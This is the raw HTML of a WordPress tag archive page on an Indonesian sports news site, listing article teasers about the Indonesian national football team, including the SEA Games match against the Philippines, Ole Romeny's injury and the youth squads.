!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-timnas-indonesia tag-40 wp-custom-logo wp-theme-newkarma gmr-theme gmr-sticky hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
								<div class="row-flex gmr-table-date">
						<span class="gmr-top-date" data-lang="id"></span>
					</div>
					
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu"><li><a href="https://techaworld.com/wp-admin/nav-menus.php" style="border: none !important;">Tambahkan Menu</a></li></ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://techaworld.com/" class="custom-logo-link" itemprop="url" title="BreakingTopSport"><img src="https://techaworld.com/wp-content/uploads/2025/10/icontech.png" alt="BreakingTopSport" title="BreakingTopSport" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://techaworld.com/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://techaworld.com/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://techaworld.com/" class="custom-logo-link" itemprop="url" title="BreakingTopSport"><img src="https://techaworld.com/wp-content/uploads/2025/10/icontech.png" alt="BreakingTopSport" title="BreakingTopSport" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-470"><a href="https://techaworld.com" itemprop="url"><span itemprop="name">Beranda</span></a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://techaworld.com/sepakbola/" itemprop="url"><span itemprop="name">Sepakbola</span></a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://techaworld.com/motogp/" itemprop="url"><span itemprop="name">MotoGP</span></a></li>
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://techaworld.com/f1/" itemprop="url"><span itemprop="name">F1</span></a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://techaworld.com/raket/" itemprop="url"><span itemprop="name">Raket</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
							</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">

			<div id="moduleslide" class="clearfix gmr-element-carousel"><div class="gmr-owl-wrap"><div class="gmr-owl-carousel owl-carousel owl-theme">				<div class="item gmr-slider-content">
										<div class="other-content-thumbnail">
							<a href="https://techaworld.com/sepakbola/permainan-muharemovic-dan-idzes-diapresiasi-pelatih-sassuolo/" itemprop="url" title="Tautan ke: Permainan Muharemovic dan Idzes Diapresiasi Pelatih Sassuolo" rel="bookmark"><img width="300" height="178" src="https://techaworld.com/wp-content/uploads/2025/12/Permainan-Muharemovic-dan-Idzes-Diapresiasi-Pelatih-Sassuolo-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" title="Permainan Muharemovic dan Idzes Diapresiasi Pelatih Sassuolo" /></a>						</div>

										<div class="gmr-slide-title">
						<a href="https://techaworld.com/sepakbola/permainan-muharemovic-dan-idzes-diapresiasi-pelatih-sassuolo/" class="gmr-slide-titlelink rp-title" title="Permainan Muharemovic dan Idzes Diapresiasi Pelatih Sassuolo">Permainan Muharemovic dan Idzes Diapresiasi Pelatih Sassuolo</a>
					</div>
				</div>
								<div class="item gmr-slider-content">
										<div class="other-content-thumbnail">
							<a href="https://techaworld.com/sepakbola/muharemovic-idzes-raih-rating-tertinggi-dijuluki-duo-mastiff/" itemprop="url" title="Tautan ke: Muharemovic-Idzes Raih Rating Tertinggi, Dijuluki Duo Mastiff" rel="bookmark"><img width="275" height="178" src="https://techaworld.com/wp-content/uploads/2025/12/Muharemovic-Idzes-Raih-Rating-Tertinggi-Dijuluki-Duo-Mastiff-275x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="Muharemovic-Idzes Raih Rating Tertinggi, Dijuluki Duo Mastiff" /></a>						</div>

										<div class="gmr-slide-title">
						<a href="https://techaworld.com/sepakbola/muharemovic-idzes-raih-rating-tertinggi-dijuluki-duo-mastiff/" class="gmr-slide-titlelink rp-title" title="Muharemovic-Idzes Raih Rating Tertinggi, Dijuluki Duo Mastiff">Muharemovic-Idzes Raih Rating Tertinggi, Dijuluki Duo Mastiff</a>
					</div>
				</div>
								<div class="item gmr-slider-content">
										<div class="other-content-thumbnail">
							<a href="https://techaworld.com/sepakbola/16-besar-piala-afrika-2025-3-tim-lolos-persita-terpuruk/" itemprop="url" title="Tautan ke: 16 Besar Piala Afrika 2025: 3 Tim Lolos, Persita Terpuruk" rel="bookmark"><img width="275" height="178" src="https://techaworld.com/wp-content/uploads/2025/12/16-Besar-Piala-Afrika-2025-3-Tim-Lolos-Persita-Terpuruk-275x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="16 Besar Piala Afrika 2025 3 Tim Lolos, Persita Terpuruk" /></a>						</div>

										<div class="gmr-slide-title">
						<a href="https://techaworld.com/sepakbola/16-besar-piala-afrika-2025-3-tim-lolos-persita-terpuruk/" class="gmr-slide-titlelink rp-title" title="16 Besar Piala Afrika 2025: 3 Tim Lolos, Persita Terpuruk">16 Besar Piala Afrika 2025: 3 Tim Lolos, Persita Terpuruk</a>
					</div>
				</div>
								<div class="item gmr-slider-content">
										<div class="other-content-thumbnail">
							<a href="https://techaworld.com/raket/putri-kw-tumbang-dari-an-se-young-siap-hadapi-akane-yamaguchi/" itemprop="url" title="Tautan ke: Putri KW Tumbang dari An Se Young, Siap Hadapi Akane Yamaguchi" rel="bookmark"><img width="300" height="168" src="https://techaworld.com/wp-content/uploads/2025/12/Putri-KW-Tumbang-dari-An-Se-Young-Siap-Hadapi-Akane-Yamaguchi.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="Putri KW Tumbang dari An Se Young, Siap Hadapi Akane Yamaguchi" /></a>						</div>

										<div class="gmr-slide-title">
						<a href="https://techaworld.com/raket/putri-kw-tumbang-dari-an-se-young-siap-hadapi-akane-yamaguchi/" class="gmr-slide-titlelink rp-title" title="Putri KW Tumbang dari An Se Young, Siap Hadapi Akane Yamaguchi">Putri KW Tumbang dari An Se Young, Siap Hadapi Akane Yamaguchi</a>
					</div>
				</div>
								<div class="item gmr-slider-content">
										<div class="other-content-thumbnail">
							<a href="https://techaworld.com/raket/raket-bulutangkis-termahal-dunia-nomor-1-capai-rp12-juta/" itemprop="url" title="Tautan ke: Raket Bulutangkis Termahal Dunia, Nomor 1 Capai Rp12 Juta" rel="bookmark"><img width="300" height="178" src="https://techaworld.com/wp-content/uploads/2025/12/Raket-Bulutangkis-Termahal-Dunia-Nomor-1-Capai-Rp12-Juta-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="Raket Bulutangkis Termahal Dunia, Nomor 1 Capai Rp12 Juta" /></a>						</div>

										<div class="gmr-slide-title">
						<a href="https://techaworld.com/raket/raket-bulutangkis-termahal-dunia-nomor-1-capai-rp12-juta/" class="gmr-slide-titlelink rp-title" title="Raket Bulutangkis Termahal Dunia, Nomor 1 Capai Rp12 Juta">Raket Bulutangkis Termahal Dunia, Nomor 1 Capai Rp12 Juta</a>
					</div>
				</div>
				</div></div></div>
			
	<h1 class="page-title" itemprop="headline"><span>TIMNAS INDONESIA</span></h1>
	<main id="main" class="site-main site-main-archive gmr-infinite-selector" role="main">

	<div id="gmr-main-load">
<article id="post-636" class="gmr-smallthumb clearfix item-infinite post-636 post type-post status-publish format-standard has-post-thumbnail category-sepakbola tag-berita-sea-games tag-duel-indonesia-filipina tag-filipina tag-indonesia-vs-filipina tag-pemain-senior-filipina tag-persiapan-filipina tag-sea-games-2025 tag-sepak-bola-asia-tenggara tag-sepak-bola-internasional tag-sepak-bola-sea-games tag-skuad-filipina tag-strategi-filipina tag-stuart-hall tag-timnas-filipina tag-timnas-indonesia" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://techaworld.com/sepakbola/filipina-siapkan-pemain-senior-untuk-tantang-timnas-indonesia/" itemprop="url" title="Tautan ke: Filipina Siapkan Pemain Senior untuk Tantang Timnas Indonesia" rel="bookmark"><img width="150" height="150" src="https://techaworld.com/wp-content/uploads/2025/12/67663f973cf55-indonesia-vs-filipina_jabar-150x150.webp" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://techaworld.com/wp-content/uploads/2025/12/67663f973cf55-indonesia-vs-filipina_jabar-150x150.webp 150w, https://techaworld.com/wp-content/uploads/2025/12/67663f973cf55-indonesia-vs-filipina_jabar-90x90.webp 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="67663f973cf55-indonesia-vs-filipina_jabar" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://techaworld.com/sepakbola/filipina-siapkan-pemain-senior-untuk-tantang-timnas-indonesia/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Filipina Siapkan Pemain Senior untuk Tantang Timnas Indonesia" rel="bookmark">Filipina Siapkan Pemain Senior untuk Tantang Timnas Indonesia</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://techaworld.com/sepakbola/" rel="category tag">Sepakbola</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-12-07T02:20:33+07:00">Desember 7, 2025</time><time class="updated" datetime="2025-12-06T16:13:04+07:00">Desember 6, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://techaworld.com/author/teach7979/" title="Tautan ke: teach7979" itemprop="url"><span itemprop="name">teach7979</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Filipina serius menyiapkan skuad terbaiknya menjelang pertandingan penting melawan Timnas Indonesia dalam <a class="read-more" href="https://techaworld.com/sepakbola/filipina-siapkan-pemain-senior-untuk-tantang-timnas-indonesia/" title="Filipina Siapkan Pemain Senior untuk Tantang Timnas Indonesia" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-577" class="gmr-smallthumb clearfix item-infinite post-577 post type-post status-publish format-standard has-post-thumbnail category-sepakbola tag-cederaa tag-championship-2025 tag-championship-2026 tag-ole-romeny tag-oxford-united tag-performa-pemain tag-sepak-bola-inggris tag-timnas-indonesia" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://techaworld.com/sepakbola/oxford-mulai-ragu-mampukah-romeny-bersinar-lagi-usai-cedera/" itemprop="url" title="Tautan ke: Oxford Mulai Ragu, Mampukah Romeny Bersinar Lagi Usai Cedera?" rel="bookmark"><img width="150" height="150" src="https://techaworld.com/wp-content/uploads/2025/11/Oxford-Mulai-Ragu-Mampukah-Romeny-Bersinar-Lagi-Usai-Cedera-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://techaworld.com/wp-content/uploads/2025/11/Oxford-Mulai-Ragu-Mampukah-Romeny-Bersinar-Lagi-Usai-Cedera-150x150.jpg 150w, https://techaworld.com/wp-content/uploads/2025/11/Oxford-Mulai-Ragu-Mampukah-Romeny-Bersinar-Lagi-Usai-Cedera-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Oxford Mulai Ragu, Mampukah Romeny Bersinar Lagi Usai Cedera" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://techaworld.com/sepakbola/oxford-mulai-ragu-mampukah-romeny-bersinar-lagi-usai-cedera/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Oxford Mulai Ragu, Mampukah Romeny Bersinar Lagi Usai Cedera?" rel="bookmark">Oxford Mulai Ragu, Mampukah Romeny Bersinar Lagi Usai Cedera?</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://techaworld.com/sepakbola/" rel="category tag">Sepakbola</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-11-28T00:30:43+07:00">November 28, 2025</time><time class="updated" datetime="2025-11-27T00:45:49+07:00">November 27, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://techaworld.com/author/teach7979/" title="Tautan ke: teach7979" itemprop="url"><span itemprop="name">teach7979</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Ole Romeny mengalami cedera serius pada Piala Presiden 2025 dan sempat absen <a class="read-more" href="https://techaworld.com/sepakbola/oxford-mulai-ragu-mampukah-romeny-bersinar-lagi-usai-cedera/" title="Oxford Mulai Ragu, Mampukah Romeny Bersinar Lagi Usai Cedera?" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-580" class="gmr-smallthumb clearfix item-infinite post-580 post type-post status-publish format-standard has-post-thumbnail category-sepakbola tag-naturalisasi-sepak-bola-indonesia tag-pelatih-timnas-indonesia tag-timnas-indonesia" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://techaworld.com/sepakbola/profil-pemain-incaran-timur-kapadze-pas-tidak-untuk-timnas-indonesia/" itemprop="url" title="Tautan ke: Profil Pemain Incaran Timur Kapadze, Pas Tidak untuk Timnas Indonesia?" rel="bookmark"><img width="150" height="150" src="https://techaworld.com/wp-content/uploads/2025/11/Profil-Pemain-Incaran-Timur-Kapadze-Pas-Tidak-untuk-Timnas-Indonesia-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://techaworld.com/wp-content/uploads/2025/11/Profil-Pemain-Incaran-Timur-Kapadze-Pas-Tidak-untuk-Timnas-Indonesia-150x150.jpg 150w, https://techaworld.com/wp-content/uploads/2025/11/Profil-Pemain-Incaran-Timur-Kapadze-Pas-Tidak-untuk-Timnas-Indonesia-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Profil Pemain Incaran Timur Kapadze, Pas Tidak untuk Timnas Indonesia" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://techaworld.com/sepakbola/profil-pemain-incaran-timur-kapadze-pas-tidak-untuk-timnas-indonesia/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Profil Pemain Incaran Timur Kapadze, Pas Tidak untuk Timnas Indonesia?" rel="bookmark">Profil Pemain Incaran Timur Kapadze, Pas Tidak untuk Timnas Indonesia?</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://techaworld.com/sepakbola/" rel="category tag">Sepakbola</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-11-22T23:35:11+07:00">November 22, 2025</time><time class="updated" datetime="2025-11-22T23:33:02+07:00">November 22, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://techaworld.com/author/teach7979/" title="Tautan ke: teach7979" itemprop="url"><span itemprop="name">teach7979</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Sosok Timur Kapadze, mantan pemain legendaris Uzbekistan yang kini menjadi pelatih, santer <a class="read-more" href="https://techaworld.com/sepakbola/profil-pemain-incaran-timur-kapadze-pas-tidak-untuk-timnas-indonesia/" title="Profil Pemain Incaran Timur Kapadze, Pas Tidak untuk Timnas Indonesia?" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-574" class="gmr-smallthumb clearfix item-infinite post-574 post type-post status-publish format-standard has-post-thumbnail category-sepakbola tag-analisis tag-analisis-sepak-bola tag-nova-arianto tag-piala-dunia-u-17 tag-piala-dunia-u-20 tag-pssi tag-timnas-indonesia tag-timnas-indonesia-u-17 tag-timnas-indonesia-u-20" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://techaworld.com/sepakbola/timnas-indonesia-u-17-2025-bukti-perjalanan-menuju-kenaikan-kelas/" itemprop="url" title="Tautan ke: Timnas Indonesia U-17 2025: Bukti Perjalanan Menuju Kenaikan Kelas" rel="bookmark"><img width="150" height="150" src="https://techaworld.com/wp-content/uploads/2025/11/Bukti-Perjalanan-Menuju-Kenaikan-Kelas-150x150.webp" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://techaworld.com/wp-content/uploads/2025/11/Bukti-Perjalanan-Menuju-Kenaikan-Kelas-150x150.webp 150w, https://techaworld.com/wp-content/uploads/2025/11/Bukti-Perjalanan-Menuju-Kenaikan-Kelas-90x90.webp 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Bukti Perjalanan Menuju Kenaikan Kelas" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://techaworld.com/sepakbola/timnas-indonesia-u-17-2025-bukti-perjalanan-menuju-kenaikan-kelas/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Timnas Indonesia U-17 2025: Bukti Perjalanan Menuju Kenaikan Kelas" rel="bookmark">Timnas Indonesia U-17 2025: Bukti Perjalanan Menuju Kenaikan Kelas</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://techaworld.com/sepakbola/" rel="category tag">Sepakbola</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-11-21T00:05:45+07:00">November 21, 2025</time><time class="updated" datetime="2025-11-20T22:38:24+07:00">November 20, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://techaworld.com/author/teach7979/" title="Tautan ke: teach7979" itemprop="url"><span itemprop="name">teach7979</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Timnas U-17 Indonesia berada di titik penting dalam pembangunan sepak bola muda <a class="read-more" href="https://techaworld.com/sepakbola/timnas-indonesia-u-17-2025-bukti-perjalanan-menuju-kenaikan-kelas/" title="Timnas Indonesia U-17 2025: Bukti Perjalanan Menuju Kenaikan Kelas" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-549" class="gmr-smallthumb clearfix item-infinite post-549 post type-post status-publish format-standard has-post-thumbnail category-sepakbola tag-indonesia-vs-honduras tag-media-vietnam tag-piala-dunia-u-17 tag-piala-dunia-u-17-2025 tag-timnas-indonesia tag-timnas-indonesia-u-17" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://techaworld.com/sepakbola/media-vietnam-puji-langkah-bersejarah-indonesia-di-u-17/" itemprop="url" title="Tautan ke: Media Vietnam Puji Langkah Bersejarah Indonesia di U-17" rel="bookmark"><img width="150" height="150" src="https://techaworld.com/wp-content/uploads/2025/11/Media-Vietnam-Puji-Langkah-Bersejarah-Indonesia-di-U-17-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://techaworld.com/wp-content/uploads/2025/11/Media-Vietnam-Puji-Langkah-Bersejarah-Indonesia-di-U-17-150x150.jpg 150w, https://techaworld.com/wp-content/uploads/2025/11/Media-Vietnam-Puji-Langkah-Bersejarah-Indonesia-di-U-17-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Media Vietnam Puji Langkah Bersejarah Indonesia di U-17" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://techaworld.com/sepakbola/media-vietnam-puji-langkah-bersejarah-indonesia-di-u-17/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Media Vietnam Puji Langkah Bersejarah Indonesia di U-17" rel="bookmark">Media Vietnam Puji Langkah Bersejarah Indonesia di U-17</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://techaworld.com/sepakbola/" rel="category tag">Sepakbola</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-11-12T02:55:07+07:00">November 12, 2025</time><time class="updated" datetime="2025-11-12T02:36:02+07:00">November 12, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://techaworld.com/author/teach7979/" title="Tautan ke: teach7979" itemprop="url"><span itemprop="name">teach7979</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Media Vietnam secara terbuka memberi pujian kepada Timnas Indonesia U-17 atas pencapaian <a class="read-more" href="https://techaworld.com/sepakbola/media-vietnam-puji-langkah-bersejarah-indonesia-di-u-17/" title="Media Vietnam Puji Langkah Bersejarah Indonesia di U-17" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-546" class="gmr-smallthumb clearfix item-infinite post-546 post type-post status-publish format-standard has-post-thumbnail category-sepakbola tag-indra-sjafri tag-tc-timnas-indonesia-u-22 tag-tc-timnas-indonesia-u-23 tag-timnas-indonesia tag-timnas-indonesia-u-22 tag-timnas-indonesia-u-23 tag-timnas-u-22 tag-timnas-u-23" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://techaworld.com/sepakbola/indra-sjafri-tegaskan-ada-pemain-dicoret-di-awal-tc-u-23/" itemprop="url" title="Tautan ke: Indra Sjafri Tegaskan Ada Pemain Dicoret di Awal TC U-23" rel="bookmark"><img width="150" height="150" src="https://techaworld.com/wp-content/uploads/2025/11/Indra-Sjafri-Tegaskan-Ada-Pemain-Dicoret-di-Awal-TC-U-23-Indonesia-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://techaworld.com/wp-content/uploads/2025/11/Indra-Sjafri-Tegaskan-Ada-Pemain-Dicoret-di-Awal-TC-U-23-Indonesia-150x150.jpg 150w, https://techaworld.com/wp-content/uploads/2025/11/Indra-Sjafri-Tegaskan-Ada-Pemain-Dicoret-di-Awal-TC-U-23-Indonesia-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Indra Sjafri Tegaskan Ada Pemain Dicoret di Awal TC U-23 Indonesia" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://techaworld.com/sepakbola/indra-sjafri-tegaskan-ada-pemain-dicoret-di-awal-tc-u-23/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Indra Sjafri Tegaskan Ada Pemain Dicoret di Awal TC U-23" rel="bookmark">Indra Sjafri Tegaskan Ada Pemain Dicoret di Awal TC U-23</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://techaworld.com/sepakbola/" rel="category tag">Sepakbola</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-11-12T02:33:54+07:00">November 12, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://techaworld.com/author/teach7979/" title="Tautan ke: teach7979" itemprop="url"><span itemprop="name">teach7979</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
